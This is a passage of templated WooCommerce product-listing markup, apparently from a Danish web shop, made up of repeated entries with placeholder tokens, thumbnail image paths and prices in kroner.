href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67507023-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}765\" id=\"prli_88598\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67400465-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}766\" id=\"prli_88596\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67400400-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}767\" id=\"prli_88592\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/955976795_20181805110351_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}768\" id=\"prli_88590\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67300900-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}769\" id=\"prli_88588\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67300800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}770\" id=\"prli_88586\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1373994325_20151602140707_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}771\" id=\"prli_88584\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67100897-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}772\" id=\"prli_88578\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67100855-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}773\" id=\"prli_88576\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67100850-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}774\" id=\"prli_88572\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67100840-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}775\" id=\"prli_88568\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/2008713777_20182211102149_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}776\" id=\"prli_88564\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67000085-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}777\" id=\"prli_88562\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/67000075-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}778\" id=\"prli_88558\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604255-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}779\" id=\"prli_88556\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604254-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}780\" id=\"prli_88554\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604240-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}781\" id=\"prli_88552\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604209-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;10.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}782\" id=\"prli_88550\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64304180_pid-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}783\" id=\"prli_88548\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604205-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;440<\/bdi>{{p}} {{a}}{{e}}","{{l}}784\" id=\"prli_88546\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1864870794_20160905113352_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;290<\/bdi>{{p}} {{a}}{{e}}","{{l}}785\" id=\"prli_88544\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66604201-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}786\" id=\"prli_88542\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/93567532_20150805093030_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}787\" id=\"prli_88540\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/97123307_20152809170333_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}788\" id=\"prli_88538\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/95935146_20150710131611_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}789\" id=\"prli_88536\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306555-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}790\" id=\"prli_88534\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306552-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}791\" id=\"prli_88532\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306551-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}792\" id=\"prli_88530\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306550-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}793\" id=\"prli_88528\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306502-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}794\" id=\"prli_88526\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306501-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}795\" id=\"prli_88524\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}796\" id=\"prli_88522\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306301-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;790<\/bdi>{{p}} {{a}}{{e}}","{{l}}797\" id=\"prli_88520\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66306300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}798\" id=\"prli_88518\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66206095-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}799\" id=\"prli_88516\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66206094-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}800\" id=\"prli_88512\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66206052-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;410<\/bdi>{{p}} {{a}}{{e}}","{{l}}801\" id=\"prli_88510\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66206051-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}802\" id=\"prli_88508\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66206050-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}803\" id=\"prli_88506\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66200048-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}804\" id=\"prli_88500\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66106011-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}805\" id=\"prli_88498\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66106010-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}806\" id=\"prli_88496\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66106004-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}807\" id=\"prli_88494\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66106001-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}808\" id=\"prli_88492\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66106000-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}809\" id=\"prli_88490\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66100959-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}810\" id=\"prli_88488\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/66100956-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}811\" id=\"prli_88478\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1576182442_20200109064258_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}812\" id=\"prli_88474\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1169263728_20170205104802_900x800_Fit_0_0-1-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}813\" id=\"prli_88472\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/69953190_20162604130700_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;80<\/bdi>{{p}} {{a}}{{e}}","{{l}}814\" id=\"prli_88470\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1781671222_20171005123003_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}815\" id=\"prli_88468\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1114893563_20152809145110_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}816\" id=\"prli_88466\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/376419616_20152805172220_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.950<\/bdi>{{p}} {{a}}{{e}}","{{l}}817\" id=\"prli_88464\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65805950-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.980<\/bdi>{{p}} {{a}}{{e}}","{{l}}818\" id=\"prli_88462\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65805820-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}819\" id=\"prli_88460\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65805800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}820\" id=\"prli_88452\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65405260-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}821\" id=\"prli_88450\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65405250-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}822\" id=\"prli_88448\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/594089923_20182210113915_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}823\" id=\"prli_88446\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65305650-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}824\" id=\"prli_88442\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65301510-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}825\" id=\"prli_88440\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65301500-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}826\" id=\"prli_88436\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65205750-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}827\" id=\"prli_88434\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65205578-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}828\" id=\"prli_88432\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65205575-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}829\" id=\"prli_88430\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/712109865_20151702082315_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}830\" id=\"prli_88428\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105150-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}831\" id=\"prli_88426\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105122-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}832\" id=\"prli_88424\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105115-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}833\" id=\"prli_88422\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105021-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}834\" id=\"prli_88420\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105005-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}835\" id=\"prli_88416\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65105001-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}836\" id=\"prli_88412\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/513977541_20150912160345_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}837\" id=\"prli_88410\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/20172697_20141511124515_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}838\" id=\"prli_88408\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65005775-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}839\" id=\"prli_88404\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65005600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}840\" id=\"prli_88400\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65005580-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}841\" id=\"prli_88392\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65005220-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}842\" id=\"prli_88390\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/65005215-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}843\" id=\"prli_88388\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64904610-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}844\" id=\"prli_88386\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64904600-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}845\" id=\"prli_88382\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804556-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}846\" id=\"prli_88380\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804555-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}847\" id=\"prli_88378\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804554-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}848\" id=\"prli_88376\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804555_pid-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}849\" id=\"prli_88374\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804503-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}850\" id=\"prli_88372\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/64804502-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}851\" id=\"prli_88370\">  <a 